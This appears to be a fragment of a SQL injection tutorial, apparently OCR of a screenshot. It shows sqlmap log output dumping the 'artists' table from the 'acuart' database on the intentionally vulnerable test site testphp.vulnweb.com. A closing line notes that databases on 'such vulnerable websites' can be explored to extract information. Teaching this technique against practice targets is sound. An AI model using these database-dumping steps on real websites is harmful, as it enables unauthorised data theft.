 11:24:14] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
11:24:14] [INFO] the SQL query used returns 3 entries
11:24:14] [INFO] resumed: Blad3
11:24:14] [INFO] resumed: lyzae
11:24:14] [INFO] resumed: r4w8173
11:24:14] [INFO] analyzing table dump for possible password hashes
atabase: acuart
able: artists
3 entries]
aname
Blad3
lyzae
r4w8173
List of all
database
11:24:14] [INFO] table 'acuart.artists' dumped to CSV file '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
11:24:14] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
*] shutting down at 11:24:14
rucewayne@brucewayne:~$
1. From the above picture, we can see that we have accessed the data from the database.
Similarly, in such vulnerable websites, we can literally explore through the databases
to extract information